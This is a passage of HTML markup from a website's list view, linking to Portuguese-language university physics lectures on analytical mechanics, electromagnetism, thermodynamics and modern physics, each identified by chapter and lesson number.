                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
